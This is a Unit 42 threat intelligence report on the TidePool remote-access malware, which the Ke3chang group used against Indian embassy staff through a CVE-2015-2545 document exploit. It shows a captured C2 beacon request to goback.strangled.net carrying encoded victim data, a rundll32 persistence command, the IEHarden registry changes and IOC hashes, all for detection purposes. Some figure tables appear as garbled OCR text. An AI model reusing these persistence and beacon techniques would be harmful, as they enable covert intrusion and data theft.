# **Operation Ke3chang Resurfaces With New TidePool Malware**

Micah Yates, Mike Scott, Brandon Levene, Jen Miller-Osborn, Tom Keigher May 22, 2016 **unit42.paloaltonetworks.com**[/operation-ke3chang-resurfaces-with-new-tidepool-malware/](https://unit42.paloaltonetworks.com/operation-ke3chang-resurfaces-with-new-tidepool-malware/)

By [Micah Yates](https://unit42.paloaltonetworks.com/author/micah-yates/), [Mike Scott](https://unit42.paloaltonetworks.com/author/mike-scott/), [Brandon Levene,](https://unit42.paloaltonetworks.com/author/brandon-levene/) [Jen Miller-Osborn](https://unit42.paloaltonetworks.com/author/jen-miller-osborn/) and [Tom Keigher](https://unit42.paloaltonetworks.com/author/tkeigher/)

May 22, 2016 at 6:00 PM

Category: [Malware](https://unit42.paloaltonetworks.com/category/malware-2/), [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [AutoFocus,](https://unit42.paloaltonetworks.com/tag/autofocus/) [BS2005,](https://unit42.paloaltonetworks.com/tag/bs2005/) [CVE-2015-2545,](https://unit42.paloaltonetworks.com/tag/cve-2015-2545/) [Ke3chang](https://unit42.paloaltonetworks.com/tag/ke3chang/), [Operation Ke3chang,](https://unit42.paloaltonetworks.com/tag/operation-ke3chang/) [TidePool](https://unit42.paloaltonetworks.com/tag/tidepool/)

This post is also available in:  $\underline{\Box}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$   $\underline{\Diamond}$ 

#### **Introduction**

Little has been published on the threat actors responsible for [Operation Ke3chang](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-ke3chang.pdf) since the report was released more than two years ago. However, Unit 42 has recently discovered the actors have continued to evolve their custom malware arsenal. We've discovered a new malware family we've named TidePool. It has strong behavioral ties to Ke3chang and is being used in an ongoing attack campaign against Indian embassy personnel worldwide. This targeting is also consistent with previous attacker TTPs; Ke3chang historically targeted the Ministry of Affairs, and also conducted several prior campaigns against India.

Though we don't have comprehensive targeting information, the spear phishing emails we found targeted several Indian embassies in different countries. One decoy references an annual report filed by over 30 Indian embassies across the globe. The sender addresses of the phishing emails spoof real people with ties to Indian embassies, adding legitimacy to the emails to prompt the recipients to open the attached file. Also noteworthy, the actors are exploiting a relatively new vulnerability in their attacks with TidePool, which is detailed below.

In this report we will highlight the reuse of the code responsible for a variety of registry changes and command and control traffic over time as the Ke3chang actor has evolved their codebase to TidePool since the 2013 report.

## **Exploitation of CVE-2015-2545**

The weaponized document sent in phishing emails triggers the vulnerability outlined in [CVE-2015-2545](https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2015-2545), which was first made public in September 2015. Unlike previously seen exploit carrier docs, this version comes packaged as an MHTML document which by default opens in Microsoft Word. We have seen multiple waves of activity with similar exploit docs, including those referenced in our recent [Spivy](https://blog.paloaltonetworks.com/2016/04/unit42-new-poison-ivy-rat-variant-targets-hong-kong-pro-democracy-activists/) blog. PwC recently released a great [report](http://pwc.blogs.com/cyber_security_updates/2016/05/exploring-cve-2015-2545-and-its-users.html) analyzing the exploit documents themselves. The samples we are covering are documented in the "Windows User\_A" section of their report (the malware they refer to as "Danti Downloader").

# **The TidePool Malware Family**

TidePool contains many capabilities common to most RATs. It allows the attacker to read, write and delete files and folders, and run commands over named pipes. TidePool gathers information about the victim's computer, base64 encodes the data, and sends it to the Command and Control (C2) server via HTTP, which matches capabilities of the BS2005 malware family used by the Ke3chang actor

The TidePool malware is housed in an MHTML document which exploits CVE-2015-2545. The exploit code drops a DLL into

#### *C:\Documents and Settings\AllUsers\IEHelper\mshtml.dll*

This dropped DLL is the TidePool sample. It also launches Internet Explorer as a subprocess of the svchost service. For persistence, TidePool utilizes an ActiveSetup key, which will launch itself on boot with the following parameters:

*rundll32.exe C:\DOCUME~1\ALLUSE~1\IEHelper\mshtml.dll,,IEHelper*

The TidePool sample then sends victim computer information to the C2 server, as shown in Figure 1. Once a connection is made, the sample behaves as a RAT, receiving commands from the C2.- 1 POST http://goback.strangled.net:443/QCLDDMGXVXESLYT HTTP/1.1
- $\mathfrak{p}$ Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-p
- 3 Accept-Language: en-us
- 4 Content-Type: multipart/form-data; boundary=----=\_Part\_4e67c6a7
- 5 Accept-Encoding: gzip, deflate
- 6 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E)
- 7 Host: goback.strangled.net
- 8 Content-Length: 602
- 9 Proxy-Connection: Keep-Alive
- 10 Pragma: no-cache
- 11
- 12 ----=\_Part\_4e67c6a7
- 13 Content-Disposition: form-data; name="m1.jpg"
- 14 Content-Type: application/octet-steam

15

16 WAQAAEYBAABGAQAARgEAAAAAAAAAAAAAhv0OeukKAAAVAAAAHAEAAAUAAAABAAAAKAoAAAIAAABTAGUAcgB2AGkAYwBlACAA

## **Figure 1. The Base64 encoded data contains information about the victim's service pack level, the current user, and the NETBIOS name of the victim system.**

## **The Evolution From BS2005 to TidePool**

During our initial triage of the TidePool samples in AutoFocus, we noticed Windows Registry modifications that by themselves were not unique, but when viewed together were used by multiple malware families. One of these families is the "BS2005" malware family used by the Ke3chang actor. This motivated us to dig deeper, since we had not seen any public reporting on them since 2013. From this analysis, Unit 42 compared the code bases of the new malware family, and the BS2005 malware samples. Based on our analysis we believe this new malware, which we are calling TidePool, is an evolution of the BS2005 malware family used by the Ke3chang actor.

Unit 42 has discovered 11 similar registry modifications that both TidePool and BS2005 employ. The registry setting that TidePool and BS2005 focuses on is:

#### *Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEHarden -> 0*

When the IEHarden Value is set to 0 it disables the Internet Explorer Enhanced Security configuration, which is designed to prevent the execution of scripts, ActiveX Controls, file downloads, and the Microsoft virtual machine for HTML content. This is a technique common to both BS2005 and TidePool malware.

Below is the routine within TidePool that modifies the IEHarden registry settings. The repetition, order, and uniqueness of the code base in this function allowed us to link TidePool back to older versions of BS2005 and Operation Ke3chang.



#### **Figure 2. Routine to modify the IEHarden Value linking TidePool to BS2005.**

Code reuse overlap also allowed us to link the various interim malware iterations between Ke3chang and TidePool together. Going over every single code overlap would be tiresome, so we'll highlight major functional similarities that allowed us to link TidePool to Operation Ke3chang. A listing of similar hashes and their compile dates can be found in the IOC section at the end of this blog. They are also divided into those that pre-date the Operation Ke3chang report and those that came after.

We compared 5 key samples that link TidePool to the original Operation Ke3chang malware. In order of comparison and usage we looked at:

BS2005 Operation Ke3chang sample

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f

2013 post Ke3chang012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

2014 post Ke3chang

04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05

2014 post Ke3chang

eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4

2015 Current TidePool

2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

Starting with a known Operation Ke3chang BS2005 sample, we focus on the C2 obfuscation. Figure 3 shows the routine for following 2 samples:

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f 012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc



#### **Figure 3**. **Comparing a BS2005 and post Ke3chang sample C2 obfuscation routine**

Not only do BS2005 and TidePool share repeating registry behaviors, they also use a similar code routine to obfuscate the C2. Further analysis shows that they also share similar Base64 string handling. This routine goes back even further to MyWeb malware samples, also associated with Operation Ke3chang.

Next we compared the codebase for setting registry keys. The code reuse displayed in Figure 4 is the sequence that sets the IEHarden registry keys and other keys used throughout TidePool and Operation Ke3chang malware.

012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc 04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05

| <b>DEAN</b>                                         | <b>SERELINE AVAILABLE</b><br><b>HEATTERS</b><br><b>The Co</b><br><b>MARY WAY ARRANGEMENT COMPANY</b>                             | <b>EDITORIAL BAK</b>                              | 12001200 p.m. 12001200<br>ATA 1811 MADAGAS AREA FOR                |                                                                 |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------|--------------------------------------------------------------------|-----------------------------------------------------------------|
|                                                     | SERESATE push<br>IT Intelligent the<br>$\sim$<br>disticts her<br>man, me: edgrataleculi.                                         | Innocator Law                                     | sting and imagephishes circle                                      |                                                                 |
|                                                     | <b>OLDERED push</b><br>COMMERCIAL<br><b>STATE</b><br><b>SEREIGH Park</b><br>IT Anterior English Granad<br><b>Service</b>         | INSTARD avenue<br>10001844 music<br>LIGHTHAN PLUS | <b>HERE</b><br><b>STATE</b><br><b>HALL</b>                         | At Indelineration<br>At and terms in<br>// informationisticians |
|                                                     | <b>GENELLED HOUSE</b><br><b>Backway</b><br><b>IT ASSISSED</b><br><b>SERVICES PARTS</b><br><b>Service</b><br>IT SHIRTING          | LOUISEA, SUA<br>LOCALIST SUCH                     | <b>SAFEREE</b><br><b>AFE</b>                                       | At authoritant<br><b>At durant and</b>                          |
|                                                     | <b>SERVICES MARY</b><br><b>Sec.</b><br>IT SETLAN<br><b>OLATIANA grants</b><br>IT becarred<br><b>Section</b>                      | LOCALIST SALES<br>10001045 push                   | <b>ARE</b><br><b>HALL</b>                                          | At the base<br>At Beneviewell                                   |
|                                                     | 01411441 push<br><b>Barriet of California</b><br>IT adollates to 1<br><b>ODDED HAR BOOKS</b><br><b>Salesmann</b><br><b>COMPA</b> | INGINE punk<br>10001850 guas                      | GASPELLAD<br>0480000001                                            | At all of two offices. It<br>All Advert-                        |
|                                                     | <b>OLDERED HALL</b><br>day Replymanized Ma<br>IV Replacements plan.<br>distinti san<br><b>Bally Bart</b>                         | Internet will<br>INGLMA SALE                      | <b>MAG</b><br><b>SAL- SAL</b>                                      |                                                                 |
|                                                     | distant in<br><b>Barnett of Tax</b>                                                                                              | Linkinsky two                                     | the bird of the                                                    |                                                                 |
|                                                     |                                                                                                                                  |                                                   |                                                                    |                                                                 |
|                                                     | <b>ESERIZED AVAILABLE</b>                                                                                                        | <b>EDOCTORE UNA UROCUPAL</b>                      |                                                                    |                                                                 |
|                                                     |                                                                                                                                  | <b>EDDESERS HOT</b>                               | mills, and improvidenced at                                        |                                                                 |
|                                                     |                                                                                                                                  |                                                   |                                                                    |                                                                 |
| <b>MARKHARE TANK</b><br>Historical pack             | say, collector, 101<br><b>AT different</b><br>$34 - 4$                                                                           | <b>EDITIONAL DAM</b><br>10001944 peet-            | many was beginning to<br>$14.1 - 4.$<br><b>At industry</b>         |                                                                 |
| magnetic posts                                      | <b>IT before</b><br><b>STATE</b>                                                                                                 | <b>STOCKER WORK</b>                               | // Tallette<br><b>STATE</b>                                        |                                                                 |
| <b>Historical parts</b><br><b>Hilled Art Brandt</b> | 11.4<br>AT distance<br><b>AT Benerved</b><br><b>SALE</b>                                                                         | 1001144 puri<br><b>SOONING</b> provid             | $14.1 - 4.$<br><b>All delivery</b><br><b>HALL</b><br>At Repairwell |                                                                 |
| <b>HINGHAI gunh</b>                                 | <b>FARTHERS</b><br>All allengation                                                                                               | <b>HOUSE Park</b>                                 | <b>Ballett HUNE</b><br>// of starder                               |                                                                 |
| <b>MONEY BOAT</b>                                   | <b>ANY INSERTATE REPAIRS</b><br>AT HAVE                                                                                          | <b>ADDRESS MAKE</b>                               | At May<br><b>STATE</b>                                             |                                                                 |
| <b>STATISTICS ROOM</b>                              | and obstray 101, and                                                                                                             | Helisti mr.                                       | and insertings list a redd                                         |                                                                 |
| <b>HARTAGE CALL</b>                                 | <b>ABALL</b>                                                                                                                     | <b>EDDIVERS CALL</b>                              | <b>MALL</b>                                                        |                                                                 |
| morning pasts                                       | socialgeplakescit) (1) they                                                                                                      | <b>STORESTS BOY</b><br>10011870 peak              | states, and integrated beautiful<br>At May<br><b>MAG</b>           |                                                                 |

# **Figure 4. Sequence that sets the IEHarden registry keys and other keys used in TidePool and Operation Ke3chang samples.**

The code that handles URL beacon creation is shown in Figure 5. These functions also displayed quite a bit of code reuse.

eca724dd63cf7e98ff09094e05e4a79e9f8f2126af3a41ff5144929f8fede4b4 012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc

#### **Figure 5. Comparing code blocks responsible for URL creation**

Finally, we compared the following two samples.

04db80d8da9cd927e7ee8a44bfa3b4a5a126b15d431cbe64a508d4c2e407ec05 2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

These samples are quite similar when looking at the library functions used, but the most notable features they have in common are the timeline of behaviors executed. Ke3chang and TidePool both modify the IEHarden registry key, as well as the following list of keys. Setting these registry keys is unique to the Ke3chang and TidePool malware families.

HKCU\Software\Microsoft\Internet Explorer\Main\Check\_Associations

HKCU\Software\Microsoft\Internet Explorer\Main\DisableFirstRunCustomize

HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IEharden

# **A Few Words On Attribution**

Attribution is an inexact process, however we have compiled several interesting findings which lend themselves to our conclusion that this activity and malware is related to the original Operation Ke3chang.

- Strong behavioral overlap between the TidePool malware family and malware called BS2005 utilized by Operation Ke3chang
- Strong code reuse and overlap showing a branching and evolution of malware from BS2005 to TidePool.
- Targeting and attack method matches historic Ke3chang targeting.
- When binaries included resources, encoding was 0x04 (LANG\_CHINESE) indicating the actor's system is likely running an operating system and software with Chinese as the default display language.

#### **Conclusion**

Despite going unreported on since 2013, Operation Ke3chang has not ceased operations and in fact continued developing its malware. Unit 42 was able to track the evolution of Operation Ke3chang's tools by observing unique behavioral quirks common throughout the malware's lineage. By pivoting on these behaviors in AutoFocus, we were able to assess a relationship between these families dating back to at least 2012 and the creation of TidePool, a new malware family continuing in Ke3chang's custom malware footsteps. While we can't know all of the groups' attacks using TidePool or older malware, we have uncovered its use against Indian Embassies, which was also documented in the 2013 report, indicating this is likely a high priority target as it has continued over multiple years.

Customers can utilize the [Ke3changResurfaces AutoFocus tag](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Ke3changResurfaces) to examine the samples discussed in this post. IPS coverage for TidePool is provided by TID 14588.

# **TidePool IOCs**

#### **Phishing emails:**

4d5e0eddcd014c63123f6a46af7e53b5ac25a7ff7de86f56277fe39bff32c7b5

1896d190ed5c5d04d74f8c2bfe70434f472b43441be824e81a31b7257b717e51

de5060b7e9aaaeb8d24153fe35b77c27c95dadda5a5e727d99f407c8703db649

#### **Weaponized document attachments:**

785e8a39eb66e872ff5abee48b7226e99bed2e12bc0f68fc430145a00fe523db

eea3f90db41f872da8ed542b37948656b1fb93b12a266e8de82c6c668e60e9fc

#### **TidePool Dropper:**

38f2c86041e0446730479cdb9c530298c0c4936722975c4e7446544fd6dcac9f

#### **TidePool dlls:**

67c4e8ab0f12fae7b4aeb66f7e59e286bd98d3a77e5a291e8d58b3cfbc1514ed

2252dcd1b6afacde3f94d9557811bb769c4f0af3cb7a48ffe068d31bb7c30e18

9d0a47bdf00f7bd332ddd4cf8d95dd11ebbb945dda3d72aac512512b48ad93ba

## **C2 domain:**

goback.strangled[.]net#### **TidePool sample groupings**

#### **Group 1: 3/1/2012 - 3/22/2012**

71b548e09fd51250356111f394e5fc64ac54d5a07d9bc57852315484c2046093 (BS2005) 39fdcdf019c0fca350ec5bd3de31b6649456993b3f9642f966d610e0190f9297 (BS2005) bfa5d062bfc1739e1fcfacefd3a1f95b40104c91201efc618804b6eb9e30c018 4e38848fabd0cb99a8b161f7f4972c080ce5990016212330d7bfbe08ab49526a d097a1d5f86b3a9585cca42a7785b0ff0d50cd1b61a56c811d854f5f02909a5d 25a3b374894cacd922e7ff870bb19c84a9abfd69405dded13c3a6ceb5abe4d27 **Group 2: 6/1/2012 - 7/10/2012**

12cc0fdc4f80942f0ba9039a22e701838332435883fa62d0cefd3992867a9e88(BS2005) a4fae981b687fe230364508a3324cf6e6daa45ecddd6b7c7b532cdc980679076(BS2005) c1a83a9600d69c91c19207a8ee16347202d50873b6dc4613ba4d6a6059610fa1

## **Group 3: 8/28/2012 - 11/19/2012**

023e8f5922b7b0fcfe86f9196ae82a2abbc6f047c505733c4b0a732caf30e966(BS2005) 064051e462990b0a530b7bbd5e46b68904a264caee9d825e54245d8c854e7a8a(BS2005) 07aa6f24cec12b3780ebaba2ca756498e3110243ca82dca018b02bd099da36bb(BS2005) cdb8a15ededa8b4dee4e9b04a00b10bf4b6504b9a05a25ecae0b0aca8df01ff9(BS2005) f84a847c0086c92d7f90249be07bbf2602fe97488e2fef8d3e7285384c41b54e(BS2005) 89ccea68f76afa99d4b5d00d35b6d2f229c4af914fbb2763e37f5f87dcf2f7bf be378ad63b61b03bdc6fd3ef3b81d3c2d189602a24a960118e074d7aff26c7bd c5d274418532231a0a225fc1a659dd034f38fde051840f8ed39e0b960d84c056

## **Group 4: 4/18/2013 - 11/5/2013**

233bd004ad778b7fd816b80380c9c9bd2dba5b694863704ef37643255797b41f(BS2005) 3795fd3e1fe4eb8a56d611d65797e3947acb209ddb2b65551bf067d8e1fa1945(BS2005) 6d744f8a79e0e937899dbc90b933226e814fa226695a7f0953e26a5b65838c89(BS2005) b344b9362ac274ca3547810c178911881ccb44b81847071fa842ffc8edfcd6ec(BS2005) e72c5703391d4b23fcd6e1d4b8fd18fe2a6d74d05638f1c27d70659fbf2dcc58 (BS2005) 690c4f474553a5da5b90fb43eab5db24f1f2086e6d6fd75105b54e616c490f3f d64cd5b4caf36d00b255fdaccb542b33b3a7d12aef9939e35fdb1c5f06c2d69c 0ec913017c0adc255f451e8f38956cfc1877e1c3830e528b0eb38964e7dd00ff

# **Post Fireye's Ke3chang blog**

## **Group 5: 5/2/2013 - 10/23/2013**

012fe5fa86340a90055f7ab71e1e9989db8e7bb7594cd9c8c737c3a6231bc8cc 0f88602a11963818b73a52f00a4f670a0bf5111b49549aa13682b66dd9895155 2a454d9577d75ac76f5acf0082a6dca37be41f7c74e0a4dbd41d8a9a75120f5c 66d9001b6107e16cdb4275672e8dd21b3263481a56f461428909a7c265c67851 863ee162a18d429664443ce5c88a21fd629e22ad739191c7c6a9237f64cdd2f3